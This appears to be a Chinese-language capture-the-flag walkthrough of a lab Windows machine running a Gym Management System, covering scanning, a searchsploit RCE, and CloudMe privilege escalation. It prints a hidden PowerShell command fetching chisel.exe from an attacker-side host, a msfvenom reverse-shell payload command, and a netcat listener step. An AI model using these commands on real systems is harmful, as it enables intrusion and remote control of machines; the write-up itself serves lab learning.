

nmap scan

该机器开启了8080和7680端口



详细扫描

该机器开启了8080和7680端口

详细扫描





dirsearch

对目录进行扫描



存在upload界面和一个register界面



upload目前不允许访问

可以尝试先注册一个用户

对目录进行扫描

存在upload界面和一个register界面

upload目前不允许访问

可以尝试先注册一个用户

注册界面也只允许admin进行访问

注册界面也只允许admin进行访问

web

在网页上我们可以看到这个网站是由gym management system 搭起来的





尝试用searchsploit搜索



尝试直接用远程代码执行





获得了web的权限

但是发现只能在该目录下活动



尝试一下传一个nc上去



开一个smb服务器上传

用systeminfo配合windows-exploit-suggester查看一下

root



netstat -ano | findSTR TCP | findstr ":0"

使用上述命令查看架在本地端口的应用

有一个运行在127.0.0.1上的应用tasklist /v | findstr 2564

通过上面这条命令查看这是什么应用



这里有点问题,但最后找到的进程应该是cloudme.exe



powershell -w hidden -noni -nop -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.3/chisel.exe','c.exe')"

用上述指令下载chisel.exe到windows上进行端口转发

kali上开一个简易的http服务器python3 -m http.server 80

然后在两边进行端口映射



查看poc,该poc里给出了用msfvenom生成payload的方式

msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.20 LPORT=443 -b '\x00\x0A\x0D' -f python -v payload

在本地开启nc进行监听